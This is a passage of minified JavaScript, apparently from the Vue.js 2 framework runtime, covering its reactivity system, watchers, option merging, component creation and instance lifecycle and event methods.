i=0,r=n.length;i<r;i++){var a=n[i];B(t,a,e[a])}}function St(t,e){var n;if(u(t)&&!(t instanceof pt))return w(t,"__ob__")&&t.__ob__ instanceof $t?n=t.__ob__:Ct&&!it()&&(Array.isArray(t)||l(t))&&Object.isExtensible(t)&&!t._isVue&&(n=new $t(t)),e&&n&&n.vmCount++,n}function Tt(t,e,n,i,r){var a=new lt,o=Object.getOwnPropertyDescriptor(t,e);if(!o||!1!==o.configurable){var s=o&&o.get;s||2!==arguments.length||(n=t[e]);var u=o&&o.set,c=!r&&St(n);Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){var e=s?s.call(t):n;return lt.target&&(a.depend(),c&&(c.dep.depend(),Array.isArray(e)&&function t(e){for(var n=void 0,i=0,r=e.length;i<r;i++)(n=e[i])&&n.__ob__&&n.__ob__.dep.depend(),Array.isArray(n)&&t(n)}(e))),e},set:function(e){var i=s?s.call(t):n;e===i||e!=e&&i!=i||(u?u.call(t,e):n=e,c=!r&&St(e),a.notify())}})}}function It(t,e,n){if(Array.isArray(t)&&h(e))return t.length=Math.max(t.length,e),t.splice(e,1,n),n;if(e in t&&!(e in Object.prototype))return t[e]=n,n;var i=t.__ob__;return t._isVue||i&&i.vmCount?n:i?(Tt(i.value,e,n),i.dep.notify(),n):(t[e]=n,n)}function Mt(t,e){if(Array.isArray(t)&&h(e))t.splice(e,1);else{var n=t.__ob__;t._isVue||n&&n.vmCount||w(t,e)&&(delete t[e],n&&n.dep.notify())}}$t.prototype.walk=function(t){for(var e=Object.keys(t),n=0;n<e.length;n++)Tt(t,e[n])},$t.prototype.observeArray=function(t){for(var e=0,n=t.length;e<n;e++)St(t[e])};var At=R.optionMergeStrategies;function Ot(t,e){if(!e)return t;for(var n,i,r,a=Object.keys(e),o=0;o<a.length;o++)i=t[n=a[o]],r=e[n],w(t,n)?l(i)&&l(r)&&Ot(i,r):It(t,n,r);return t}function Et(t,e,n){return n?function(){var i="function"==typeof e?e.call(n,n):e,r="function"==typeof t?t.call(n,n):t;return i?Ot(i,r):r}:e?t?function(){return Ot("function"==typeof e?e.call(this,this):e,"function"==typeof t?t.call(this,this):t)}:e:t}function jt(t,e){return e?t?t.concat(e):Array.isArray(e)?e:[e]:t}function Lt(t,e,n,i){var r=Object.create(t||null);return e?I(r,e):r}At.data=function(t,e,n){return n?Et(t,e,n):e&&"function"!=typeof e?t:Et(t,e)},U.forEach(function(t){At[t]=jt}),N.forEach(function(t){At[t+"s"]=Lt}),At.watch=function(t,e,n,i){if(t===tt&&(t=void 0),e===tt&&(e=void 0),!e)return Object.create(t||null);if(!t)return e;var r={};for(var a in I(r,t),e){var o=r[a],s=e[a];o&&!Array.isArray(o)&&(o=[o]),r[a]=o?o.concat(s):Array.isArray(s)?s:[s]}return r},At.props=At.methods=At.inject=At.computed=function(t,e,n,i){if(!t)return e;var r=Object.create(null);return I(r,t),e&&I(r,e),r},At.provide=Et;var Pt=function(t,e){return void 0===e?t:e};function Ft(t,e,n){"function"==typeof e&&(e=e.options),function(t,e){var n=t.props;if(n){var i,r,a={};if(Array.isArray(n))for(i=n.length;i--;)"string"==typeof(r=n[i])&&(a[k(r)]={type:null});else if(l(n))for(var o in n)r=n[o],a[k(o)]=l(r)?r:{type:r};t.props=a}}(e),function(t,e){var n=t.inject;if(n){var i=t.inject={};if(Array.isArray(n))for(var r=0;r<n.length;r++)i[n[r]]={from:n[r]};else if(l(n))for(var a in n){var o=n[a];i[a]=l(o)?I({from:a},o):{from:o}}}}(e),function(t){var e=t.directives;if(e)for(var n in e){var i=e[n];"function"==typeof i&&(e[n]={bind:i,update:i})}}(e);var i=e.extends;if(i&&(t=Ft(t,i,n)),e.mixins)for(var r=0,a=e.mixins.length;r<a;r++)t=Ft(t,e.mixins[r],n);var o,s={};for(o in t)u(o);for(o in e)w(t,o)||u(o);function u(i){var r=At[i]||Pt;s[i]=r(t[i],e[i],n,i)}return s}function Nt(t,e,n,i){if("string"==typeof n){var r=t[e];if(w(r,n))return r[n];var a=k(n);if(w(r,a))return r[a];var o=$(a);return w(r,o)?r[o]:r[n]||r[a]||r[o]}}function Ut(t,e,n,i){var r=e[t],a=!w(n,t),o=n[t],s=Bt(Boolean,r.type);if(s>-1)if(a&&!w(r,"default"))o=!1;else if(""===o||o===x(t)){var u=Bt(String,r.type);(u<0||s<u)&&(o=!0)}if(void 0===o){o=function(t,e,n){if(!w(e,"default"))return;var i=e.default;0;if(t&&t.$options.propsData&&void 0===t.$options.propsData[n]&&void 0!==t._props[n])return t._props[n];return"function"==typeof i&&"Function"!==Rt(e.type)?i.call(t):i}(i,r,t);var c=Ct;kt(!0),St(o),kt(c)}return o}function Rt(t){var e=t&&t.toString().match(/^\s*function (\w+)/);return e?e[1]:""}function zt(t,e){return Rt(t)===Rt(e)}function Bt(t,e){if(!Array.isArray(e))return zt(e,t)?0:-1;for(var n=0,i=e.length;n<i;n++)if(zt(e[n],t))return n;return-1}function Ht(t,e,n){if(e)for(var i=e;i=i.$parent;){var r=i.$options.errorCaptured;if(r)for(var a=0;a<r.length;a++)try{if(!1===r[a].call(i,t,e,n))return}catch(t){Wt(t,i,"errorCaptured hook")}}Wt(t,e,n)}function Wt(t,e,n){if(R.errorHandler)try{return R.errorHandler.call(null,t,e,n)}catch(t){Vt(t,null,"config.errorHandler")}Vt(t,e,n)}function Vt(t,e,n){if(!q&&!K||"undefined"==typeof console)throw t;console.error(t)}var qt,Kt,Yt=[],Gt=!1;function Jt(){Gt=!1;var t=Yt.slice(0);Yt.length=0;for(var e=0;e<t.length;e++)t[e]()}var Zt=!1;if(void 0!==n&&at(n))Kt=function(){n(Jt)};else if("undefined"==typeof MessageChannel||!at(MessageChannel)&&"[object MessageChannelConstructor]"!==MessageChannel.toString())Kt=function(){setTimeout(Jt,0)};else{var Qt=new MessageChannel,Xt=Qt.port2;Qt.port1.onmessage=Jt,Kt=function(){Xt.postMessage(1)}}if("undefined"!=typeof Promise&&at(Promise)){var te=Promise.resolve();qt=function(){te.then(Jt),X&&setTimeout(A)}}else qt=Kt;function ee(t,e){var n;if(Yt.push(function(){if(t)try{t.call(e)}catch(t){Ht(t,e,"nextTick")}else n&&n(e)}),Gt||(Gt=!0,Zt?Kt():qt()),!t&&"undefined"!=typeof Promise)return new Promise(function(t){n=t})}var ne=new ot;function ie(t){!function t(e,n){var i,r;var a=Array.isArray(e);if(!a&&!u(e)||Object.isFrozen(e)||e instanceof pt)return;if(e.__ob__){var o=e.__ob__.dep.id;if(n.has(o))return;n.add(o)}if(a)for(i=e.length;i--;)t(e[i],n);else for(r=Object.keys(e),i=r.length;i--;)t(e[r[i]],n)}(t,ne),ne.clear()}var re,ae=_(function(t){var e="&"===t.charAt(0),n="~"===(t=e?t.slice(1):t).charAt(0),i="!"===(t=n?t.slice(1):t).charAt(0);return{name:t=i?t.slice(1):t,once:n,capture:i,passive:e}});function oe(t){function e(){var t=arguments,n=e.fns;if(!Array.isArray(n))return n.apply(null,arguments);for(var i=n.slice(),r=0;r<i.length;r++)i[r].apply(null,t)}return e.fns=t,e}function se(t,e,n,i,a){var o,s,u,c;for(o in t)s=t[o],u=e[o],c=ae(o),r(s)||(r(u)?(r(s.fns)&&(s=t[o]=oe(s)),n(c.name,s,c.once,c.capture,c.passive,c.params)):s!==u&&(u.fns=s,t[o]=u));for(o in e)r(t[o])&&i((c=ae(o)).name,e[o],c.capture)}function ue(t,e,n){var i;t instanceof pt&&(t=t.data.hook||(t.data.hook={}));var s=t[e];function u(){n.apply(this,arguments),y(i.fns,u)}r(s)?i=oe([u]):a(s.fns)&&o(s.merged)?(i=s).fns.push(u):i=oe([s,u]),i.merged=!0,t[e]=i}function ce(t,e,n,i,r){if(a(e)){if(w(e,n))return t[n]=e[n],r||delete e[n],!0;if(w(e,i))return t[n]=e[i],r||delete e[i],!0}return!1}function le(t){return s(t)?[vt(t)]:Array.isArray(t)?function t(e,n){var i=[];var u,c,l,d;for(u=0;u<e.length;u++)r(c=e[u])||"boolean"==typeof c||(l=i.length-1,d=i[l],Array.isArray(c)?c.length>0&&(de((c=t(c,(n||"")+"_"+u))[0])&&de(d)&&(i[l]=vt(d.text+c[0].text),c.shift()),i.push.apply(i,c)):s(c)?de(d)?i[l]=vt(d.text+c):""!==c&&i.push(vt(c)):de(c)&&de(d)?i[l]=vt(d.text+c.text):(o(e._isVList)&&a(c.tag)&&r(c.key)&&a(n)&&(c.key="__vlist"+n+"_"+u+"__"),i.push(c)));return i}(t):void 0}function de(t){return a(t)&&a(t.text)&&!1===t.isComment}function he(t,e){return(t.__esModule||st&&"Module"===t[Symbol.toStringTag])&&(t=t.default),u(t)?e.extend(t):t}function fe(t){return t.isComment&&t.asyncFactory}function pe(t){if(Array.isArray(t))for(var e=0;e<t.length;e++){var n=t[e];if(a(n)&&(a(n.componentOptions)||fe(n)))return n}}function me(t,e,n){n?re.$once(t,e):re.$on(t,e)}function ge(t,e){re.$off(t,e)}function ve(t,e,n){re=t,se(e,n||{},me,ge),re=void 0}function ye(t,e){var n={};if(!t)return n;for(var i=0,r=t.length;i<r;i++){var a=t[i],o=a.data;if(o&&o.attrs&&o.attrs.slot&&delete o.attrs.slot,a.context!==e&&a.fnContext!==e||!o||null==o.slot)(n.default||(n.default=[])).push(a);else{var s=o.slot,u=n[s]||(n[s]=[]);"template"===a.tag?u.push.apply(u,a.children||[]):u.push(a)}}for(var c in n)n[c].every(be)&&delete n[c];return n}function be(t){return t.isComment&&!t.asyncFactory||" "===t.text}function we(t,e){e=e||{};for(var n=0;n<t.length;n++)Array.isArray(t[n])?we(t[n],e):e[t[n].key]=t[n].fn;return e}var _e=null;function Ce(t){for(;t&&(t=t.$parent);)if(t._inactive)return!0;return!1}function ke(t,e){if(e){if(t._directInactive=!1,Ce(t))return}else if(t._directInactive)return;if(t._inactive||null===t._inactive){t._inactive=!1;for(var n=0;n<t.$children.length;n++)ke(t.$children[n]);$e(t,"activated")}}function $e(t,e){ht();var n=t.$options[e];if(n)for(var i=0,r=n.length;i<r;i++)try{n[i].call(t)}catch(n){Ht(n,t,e+" hook")}t._hasHookEvent&&t.$emit("hook:"+e),ft()}var De=[],xe=[],Se={},Te=!1,Ie=!1,Me=0;function Ae(){var t,e;for(Ie=!0,De.sort(function(t,e){return t.id-e.id}),Me=0;Me<De.length;Me++)e=(t=De[Me]).id,Se[e]=null,t.run();var n=xe.slice(),i=De.slice();Me=De.length=xe.length=0,Se={},Te=Ie=!1,function(t){for(var e=0;e<t.length;e++)t[e]._inactive=!0,ke(t[e],!0)}(n),function(t){var e=t.length;for(;e--;){var n=t[e],i=n.vm;i._watcher===n&&i._isMounted&&$e(i,"updated")}}(i),rt&&R.devtools&&rt.emit("flush")}var Oe=0,Ee=function(t,e,n,i,r){this.vm=t,r&&(t._watcher=this),t._watchers.push(this),i?(this.deep=!!i.deep,this.user=!!i.user,this.lazy=!!i.lazy,this.sync=!!i.sync):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++Oe,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new ot,this.newDepIds=new ot,this.expression="","function"==typeof e?this.getter=e:(this.getter=function(t){if(!H.test(t)){var e=t.split(".");return function(t){for(var n=0;n<e.length;n++){if(!t)return;t=t[e[n]]}return t}}}(e),this.getter||(this.getter=function(){})),this.value=this.lazy?void 0:this.get()};Ee.prototype.get=function(){var t;ht(this);var e=this.vm;try{t=this.getter.call(e,e)}catch(t){if(!this.user)throw t;Ht(t,e,'getter for watcher "'+this.expression+'"')}finally{this.deep&&ie(t),ft(),this.cleanupDeps()}return t},Ee.prototype.addDep=function(t){var e=t.id;this.newDepIds.has(e)||(this.newDepIds.add(e),this.newDeps.push(t),this.depIds.has(e)||t.addSub(this))},Ee.prototype.cleanupDeps=function(){for(var t=this.deps.length;t--;){var e=this.deps[t];this.newDepIds.has(e.id)||e.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},Ee.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():function(t){var e=t.id;if(null==Se[e]){if(Se[e]=!0,Ie){for(var n=De.length-1;n>Me&&De[n].id>t.id;)n--;De.splice(n+1,0,t)}else De.push(t);Te||(Te=!0,ee(Ae))}}(this)},Ee.prototype.run=function(){if(this.active){var t=this.get();if(t!==this.value||u(t)||this.deep){var e=this.value;if(this.value=t,this.user)try{this.cb.call(this.vm,t,e)}catch(t){Ht(t,this.vm,'callback for watcher "'+this.expression+'"')}else this.cb.call(this.vm,t,e)}}},Ee.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},Ee.prototype.depend=function(){for(var t=this.deps.length;t--;)this.deps[t].depend()},Ee.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||y(this.vm._watchers,this);for(var t=this.deps.length;t--;)this.deps[t].removeSub(this);this.active=!1}};var je={enumerable:!0,configurable:!0,get:A,set:A};function Le(t,e,n){je.get=function(){return this[e][n]},je.set=function(t){this[e][n]=t},Object.defineProperty(t,n,je)}function Pe(t){t._watchers=[];var e=t.$options;e.props&&function(t,e){var n=t.$options.propsData||{},i=t._props={},r=t.$options._propKeys=[];t.$parent&&kt(!1);var a=function(a){r.push(a);var o=Ut(a,e,n,t);Tt(i,a,o),a in t||Le(t,"_props",a)};for(var o in e)a(o);kt(!0)}(t,e.props),e.methods&&function(t,e){t.$options.props;for(var n in e)t[n]=null==e[n]?A:S(e[n],t)}(t,e.methods),e.data?function(t){var e=t.$options.data;l(e=t._data="function"==typeof e?function(t,e){ht();try{return t.call(e,e)}catch(t){return Ht(t,e,"data()"),{}}finally{ft()}}(e,t):e||{})||(e={});var n=Object.keys(e),i=t.$options.props,r=(t.$options.methods,n.length);for(;r--;){var a=n[r];0,i&&w(i,a)||z(a)||Le(t,"_data",a)}St(e,!0)}(t):St(t._data={},!0),e.computed&&function(t,e){var n=t._computedWatchers=Object.create(null),i=it();for(var r in e){var a=e[r],o="function"==typeof a?a:a.get;0,i||(n[r]=new Ee(t,o||A,A,Fe)),r in t||Ne(t,r,a)}}(t,e.computed),e.watch&&e.watch!==tt&&function(t,e){for(var n in e){var i=e[n];if(Array.isArray(i))for(var r=0;r<i.length;r++)Re(t,n,i[r]);else Re(t,n,i)}}(t,e.watch)}var Fe={lazy:!0};function Ne(t,e,n){var i=!it();"function"==typeof n?(je.get=i?Ue(e):n,je.set=A):(je.get=n.get?i&&!1!==n.cache?Ue(e):n.get:A,je.set=n.set?n.set:A),Object.defineProperty(t,e,je)}function Ue(t){return function(){var e=this._computedWatchers&&this._computedWatchers[t];if(e)return e.dirty&&e.evaluate(),lt.target&&e.depend(),e.value}}function Re(t,e,n,i){return l(n)&&(i=n,n=n.handler),"string"==typeof n&&(n=t[n]),t.$watch(e,n,i)}function ze(t,e){if(t){for(var n=Object.create(null),i=st?Reflect.ownKeys(t).filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}):Object.keys(t),r=0;r<i.length;r++){for(var a=i[r],o=t[a].from,s=e;s;){if(s._provided&&w(s._provided,o)){n[a]=s._provided[o];break}s=s.$parent}if(!s)if("default"in t[a]){var u=t[a].default;n[a]="function"==typeof u?u.call(e):u}else 0}return n}}function Be(t,e){var n,i,r,o,s;if(Array.isArray(t)||"string"==typeof t)for(n=new Array(t.length),i=0,r=t.length;i<r;i++)n[i]=e(t[i],i);else if("number"==typeof t)for(n=new Array(t),i=0;i<t;i++)n[i]=e(i+1,i);else if(u(t))for(o=Object.keys(t),n=new Array(o.length),i=0,r=o.length;i<r;i++)s=o[i],n[i]=e(t[s],s,i);return a(n)&&(n._isVList=!0),n}function He(t,e,n,i){var r,a=this.$scopedSlots[t];if(a)n=n||{},i&&(n=I(I({},i),n)),r=a(n)||e;else{var o=this.$slots[t];o&&(o._rendered=!0),r=o||e}var s=n&&n.slot;return s?this.$createElement("template",{slot:s},r):r}function We(t){return Nt(this.$options,"filters",t)||E}function Ve(t,e){return Array.isArray(t)?-1===t.indexOf(e):t!==e}function qe(t,e,n,i,r){var a=R.keyCodes[e]||n;return r&&i&&!R.keyCodes[e]?Ve(r,i):a?Ve(a,t):i?x(i)!==e:void 0}function Ke(t,e,n,i,r){if(n)if(u(n)){var a;Array.isArray(n)&&(n=M(n));var o=function(o){if("class"===o||"style"===o||v(o))a=t;else{var s=t.attrs&&t.attrs.type;a=i||R.mustUseProp(e,s,o)?t.domProps||(t.domProps={}):t.attrs||(t.attrs={})}o in a||(a[o]=n[o],r&&((t.on||(t.on={}))["update:"+o]=function(t){n[o]=t}))};for(var s in n)o(s)}else;return t}function Ye(t,e){var n=this._staticTrees||(this._staticTrees=[]),i=n[t];return i&&!e?i:(Je(i=n[t]=this.$options.staticRenderFns[t].call(this._renderProxy,null,this),"__static__"+t,!1),i)}function Ge(t,e,n){return Je(t,"__once__"+e+(n?"_"+n:""),!0),t}function Je(t,e,n){if(Array.isArray(t))for(var i=0;i<t.length;i++)t[i]&&"string"!=typeof t[i]&&Ze(t[i],e+"_"+i,n);else Ze(t,e,n)}function Ze(t,e,n){t.isStatic=!0,t.key=e,t.isOnce=n}function Qe(t,e){if(e)if(l(e)){var n=t.on=t.on?I({},t.on):{};for(var i in e){var r=n[i],a=e[i];n[i]=r?[].concat(r,a):a}}else;return t}function Xe(t){t._o=Ge,t._n=p,t._s=f,t._l=Be,t._t=He,t._q=j,t._i=L,t._m=Ye,t._f=We,t._k=qe,t._b=Ke,t._v=vt,t._e=gt,t._u=we,t._g=Qe}function tn(t,e,n,r,a){var s,u=a.options;w(r,"_uid")?(s=Object.create(r))._original=r:(s=r,r=r._original);var c=o(u._compiled),l=!c;this.data=t,this.props=e,this.children=n,this.parent=r,this.listeners=t.on||i,this.injections=ze(u.inject,r),this.slots=function(){return ye(n,r)},c&&(this.$options=u,this.$slots=this.slots(),this.$scopedSlots=t.scopedSlots||i),u._scopeId?this._c=function(t,e,n,i){var a=cn(s,t,e,n,i,l);return a&&!Array.isArray(a)&&(a.fnScopeId=u._scopeId,a.fnContext=r),a}:this._c=function(t,e,n,i){return cn(s,t,e,n,i,l)}}function en(t,e,n,i){var r=yt(t);return r.fnContext=n,r.fnOptions=i,e.slot&&((r.data||(r.data={})).slot=e.slot),r}function nn(t,e){for(var n in e)t[k(n)]=e[n]}Xe(tn.prototype);var rn={init:function(t,e,n,i){if(t.componentInstance&&!t.componentInstance._isDestroyed&&t.data.keepAlive){var r=t;rn.prepatch(r,r)}else{(t.componentInstance=function(t,e,n,i){var r={_isComponent:!0,parent:e,_parentVnode:t,_parentElm:n||null,_refElm:i||null},o=t.data.inlineTemplate;a(o)&&(r.render=o.render,r.staticRenderFns=o.staticRenderFns);return new t.componentOptions.Ctor(r)}(t,_e,n,i)).$mount(e?t.elm:void 0,e)}},prepatch:function(t,e){var n=e.componentOptions;!function(t,e,n,r,a){var o=!!(a||t.$options._renderChildren||r.data.scopedSlots||t.$scopedSlots!==i);if(t.$options._parentVnode=r,t.$vnode=r,t._vnode&&(t._vnode.parent=r),t.$options._renderChildren=a,t.$attrs=r.data.attrs||i,t.$listeners=n||i,e&&t.$options.props){kt(!1);for(var s=t._props,u=t.$options._propKeys||[],c=0;c<u.length;c++){var l=u[c],d=t.$options.props;s[l]=Ut(l,d,e,t)}kt(!0),t.$options.propsData=e}n=n||i;var h=t.$options._parentListeners;t.$options._parentListeners=n,ve(t,n,h),o&&(t.$slots=ye(a,r.context),t.$forceUpdate())}(e.componentInstance=t.componentInstance,n.propsData,n.listeners,e,n.children)},insert:function(t){var e,n=t.context,i=t.componentInstance;i._isMounted||(i._isMounted=!0,$e(i,"mounted")),t.data.keepAlive&&(n._isMounted?((e=i)._inactive=!1,xe.push(e)):ke(i,!0))},destroy:function(t){var e=t.componentInstance;e._isDestroyed||(t.data.keepAlive?function t(e,n){if(!(n&&(e._directInactive=!0,Ce(e))||e._inactive)){e._inactive=!0;for(var i=0;i<e.$children.length;i++)t(e.$children[i]);$e(e,"deactivated")}}(e,!0):e.$destroy())}},an=Object.keys(rn);function on(t,e,n,s,c){if(!r(t)){var l=n.$options._base;if(u(t)&&(t=l.extend(t)),"function"==typeof t){var d;if(r(t.cid)&&void 0===(t=function(t,e,n){if(o(t.error)&&a(t.errorComp))return t.errorComp;if(a(t.resolved))return t.resolved;if(o(t.loading)&&a(t.loadingComp))return t.loadingComp;if(!a(t.contexts)){var i=t.contexts=[n],s=!0,c=function(){for(var t=0,e=i.length;t<e;t++)i[t].$forceUpdate()},l=P(function(n){t.resolved=he(n,e),s||c()}),d=P(function(e){a(t.errorComp)&&(t.error=!0,c())}),h=t(l,d);return u(h)&&("function"==typeof h.then?r(t.resolved)&&h.then(l,d):a(h.component)&&"function"==typeof h.component.then&&(h.component.then(l,d),a(h.error)&&(t.errorComp=he(h.error,e)),a(h.loading)&&(t.loadingComp=he(h.loading,e),0===h.delay?t.loading=!0:setTimeout(function(){r(t.resolved)&&r(t.error)&&(t.loading=!0,c())},h.delay||200)),a(h.timeout)&&setTimeout(function(){r(t.resolved)&&d(null)},h.timeout))),s=!1,t.loading?t.loadingComp:t.resolved}t.contexts.push(n)}(d=t,l,n)))return function(t,e,n,i,r){var a=gt();return a.asyncFactory=t,a.asyncMeta={data:e,context:n,children:i,tag:r},a}(d,e,n,s,c);e=e||{},dn(t),a(e.model)&&function(t,e){var n=t.model&&t.model.prop||"value",i=t.model&&t.model.event||"input";(e.props||(e.props={}))[n]=e.model.value;var r=e.on||(e.on={});a(r[i])?r[i]=[e.model.callback].concat(r[i]):r[i]=e.model.callback}(t.options,e);var h=function(t,e,n){var i=e.options.props;if(!r(i)){var o={},s=t.attrs,u=t.props;if(a(s)||a(u))for(var c in i){var l=x(c);ce(o,u,c,l,!0)||ce(o,s,c,l,!1)}return o}}(e,t);if(o(t.options.functional))return function(t,e,n,r,o){var s=t.options,u={},c=s.props;if(a(c))for(var l in c)u[l]=Ut(l,c,e||i);else a(n.attrs)&&nn(u,n.attrs),a(n.props)&&nn(u,n.props);var d=new tn(n,u,o,r,t),h=s.render.call(null,d._c,d);if(h instanceof pt)return en(h,n,d.parent,s);if(Array.isArray(h)){for(var f=le(h)||[],p=new Array(f.length),m=0;m<f.length;m++)p[m]=en(f[m],n,d.parent,s);return p}}(t,h,e,n,s);var f=e.on;if(e.on=e.nativeOn,o(t.options.abstract)){var p=e.slot;e={},p&&(e.slot=p)}!function(t){for(var e=t.hook||(t.hook={}),n=0;n<an.length;n++){var i=an[n];e[i]=rn[i]}}(e);var m=t.options.name||c;return new pt("vue-component-"+t.cid+(m?"-"+m:""),e,void 0,void 0,void 0,n,{Ctor:t,propsData:h,listeners:f,tag:c,children:s},d)}}}var sn=1,un=2;function cn(t,e,n,i,c,l){return(Array.isArray(n)||s(n))&&(c=i,i=n,n=void 0),o(l)&&(c=un),function(t,e,n,i,s){if(a(n)&&a(n.__ob__))return gt();a(n)&&a(n.is)&&(e=n.is);if(!e)return gt();0;Array.isArray(i)&&"function"==typeof i[0]&&((n=n||{}).scopedSlots={default:i[0]},i.length=0);s===un?i=le(i):s===sn&&(i=function(t){for(var e=0;e<t.length;e++)if(Array.isArray(t[e]))return Array.prototype.concat.apply([],t);return t}(i));var c,l;if("string"==typeof e){var d;l=t.$vnode&&t.$vnode.ns||R.getTagNamespace(e),c=R.isReservedTag(e)?new pt(R.parsePlatformTagName(e),n,i,void 0,void 0,t):a(d=Nt(t.$options,"components",e))?on(d,n,t,i,e):new pt(e,n,i,void 0,void 0,t)}else c=on(e,n,t,i);return Array.isArray(c)?c:a(c)?(a(l)&&function t(e,n,i){e.ns=n;"foreignObject"===e.tag&&(n=void 0,i=!0);if(a(e.children))for(var s=0,u=e.children.length;s<u;s++){var c=e.children[s];a(c.tag)&&(r(c.ns)||o(i)&&"svg"!==c.tag)&&t(c,n,i)}}(c,l),a(n)&&function(t){u(t.style)&&ie(t.style);u(t.class)&&ie(t.class)}(n),c):gt()}(t,e,n,i,c)}var ln=0;function dn(t){var e=t.options;if(t.super){var n=dn(t.super);if(n!==t.superOptions){t.superOptions=n;var i=function(t){var e,n=t.options,i=t.extendOptions,r=t.sealedOptions;for(var a in n)n[a]!==r[a]&&(e||(e={}),e[a]=hn(n[a],i[a],r[a]));return e}(t);i&&I(t.extendOptions,i),(e=t.options=Ft(n,t.extendOptions)).name&&(e.components[e.name]=t)}}return e}function hn(t,e,n){if(Array.isArray(t)){var i=[];n=Array.isArray(n)?n:[n],e=Array.isArray(e)?e:[e];for(var r=0;r<t.length;r++)(e.indexOf(t[r])>=0||n.indexOf(t[r])<0)&&i.push(t[r]);return i}return t}function fn(t){this._init(t)}function pn(t){t.cid=0;var e=1;t.extend=function(t){t=t||{};var n=this,i=n.cid,r=t._Ctor||(t._Ctor={});if(r[i])return r[i];var a=t.name||n.options.name;var o=function(t){this._init(t)};return(o.prototype=Object.create(n.prototype)).constructor=o,o.cid=e++,o.options=Ft(n.options,t),o.super=n,o.options.props&&function(t){var e=t.options.props;for(var n in e)Le(t.prototype,"_props",n)}(o),o.options.computed&&function(t){var e=t.options.computed;for(var n in e)Ne(t.prototype,n,e[n])}(o),o.extend=n.extend,o.mixin=n.mixin,o.use=n.use,N.forEach(function(t){o[t]=n[t]}),a&&(o.options.components[a]=o),o.superOptions=n.options,o.extendOptions=t,o.sealedOptions=I({},o.options),r[i]=o,o}}function mn(t){return t&&(t.Ctor.options.name||t.tag)}function gn(t,e){return Array.isArray(t)?t.indexOf(e)>-1:"string"==typeof t?t.split(",").indexOf(e)>-1:!!d(t)&&t.test(e)}function vn(t,e){var n=t.cache,i=t.keys,r=t._vnode;for(var a in n){var o=n[a];if(o){var s=mn(o.componentOptions);s&&!e(s)&&yn(n,a,i,r)}}}function yn(t,e,n,i){var r=t[e];!r||i&&r.tag===i.tag||r.componentInstance.$destroy(),t[e]=null,y(n,e)}!function(t){t.prototype._init=function(t){var e=this;e._uid=ln++,e._isVue=!0,t&&t._isComponent?function(t,e){var n=t.$options=Object.create(t.constructor.options),i=e._parentVnode;n.parent=e.parent,n._parentVnode=i,n._parentElm=e._parentElm,n._refElm=e._refElm;var r=i.componentOptions;n.propsData=r.propsData,n._parentListeners=r.listeners,n._renderChildren=r.children,n._componentTag=r.tag,e.render&&(n.render=e.render,n.staticRenderFns=e.staticRenderFns)}(e,t):e.$options=Ft(dn(e.constructor),t||{},e),e._renderProxy=e,e._self=e,function(t){var e=t.$options,n=e.parent;if(n&&!e.abstract){for(;n.$options.abstract&&n.$parent;)n=n.$parent;n.$children.push(t)}t.$parent=n,t.$root=n?n.$root:t,t.$children=[],t.$refs={},t._watcher=null,t._inactive=null,t._directInactive=!1,t._isMounted=!1,t._isDestroyed=!1,t._isBeingDestroyed=!1}(e),function(t){t._events=Object.create(null),t._hasHookEvent=!1;var e=t.$options._parentListeners;e&&ve(t,e)}(e),function(t){t._vnode=null,t._staticTrees=null;var e=t.$options,n=t.$vnode=e._parentVnode,r=n&&n.context;t.$slots=ye(e._renderChildren,r),t.$scopedSlots=i,t._c=function(e,n,i,r){return cn(t,e,n,i,r,!1)},t.$createElement=function(e,n,i,r){return cn(t,e,n,i,r,!0)};var a=n&&n.data;Tt(t,"$attrs",a&&a.attrs||i,null,!0),Tt(t,"$listeners",e._parentListeners||i,null,!0)}(e),$e(e,"beforeCreate"),function(t){var e=ze(t.$options.inject,t);e&&(kt(!1),Object.keys(e).forEach(function(n){Tt(t,n,e[n])}),kt(!0))}(e),Pe(e),function(t){var e=t.$options.provide;e&&(t._provided="function"==typeof e?e.call(t):e)}(e),$e(e,"created"),e.$options.el&&e.$mount(e.$options.el)}}(fn),function(t){var e={get:function(){return this._data}},n={get:function(){return this._props}};Object.defineProperty(t.prototype,"$data",e),Object.defineProperty(t.prototype,"$props",n),t.prototype.$set=It,t.prototype.$delete=Mt,t.prototype.$watch=function(t,e,n){if(l(e))return Re(this,t,e,n);(n=n||{}).user=!0;var i=new Ee(this,t,e,n);return n.immediate&&e.call(this,i.value),function(){i.teardown()}}}(fn),function(t){var e=/^hook:/;t.prototype.$on=function(t,n){if(Array.isArray(t))for(var i=0,r=t.length;i<r;i++)this.$on(t[i],n);else(this._events[t]||(this._events[t]=[])).push(n),e.test(t)&&(this._hasHookEvent=!0);return this},t.prototype.$once=function(t,e){var n=this;function i(){n.$off(t,i),e.apply(n,arguments)}return i.fn=e,n.$on(t,i),n},t.prototype.$off=function(t,e){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(Array.isArray(t)){for(var i=0,r=t.length;i<r;i++)this.$off(t[i],e);return n}var a=n._events[t];if(!a)return n;if(!e)return n._events[t]=null,n;if(e)for(var o,s=a.length;s--;)if((o=a[s])===e||o.fn===e){a.splice(s,1);break}return n},t.prototype.$emit=function(t){var e=this,n=e._events[t];if(n){n=n.length>1?T(n):n;for(var i=T(arguments,1),r=0,a=n.length;r<a;r++)try{n[r].apply(e,i)}catch(n){Ht(n,e,'event handler for "'+t+'"')}}return e}}(fn),function(t){t.prototype._update=function(t,e){var n=this;n._isMounted&&$e(n,"beforeUpdate");var i=n.$el,r=n._vnode,a=_e;_e=n,n._vnode=t,r?n.$el=n.__patch__(r,t):(n.$el=n.__patch__(n.$el,t,e,!1,n.$options._parentElm,n.$options._refElm),n.$options._parentElm=n.$options._refElm=null),_e=a,i&&(i.__vue__=null),n.$el&&(n.$el.__vue__=n),n.$vnode&&n.$parent&&n.$vnode===n.$parent._vnode&&(n.$parent.$el=n.$el)},t.prototype.$forceUpdate=function(){this._watcher&&this._watcher.update()},t.prototype.$destroy=function(){var 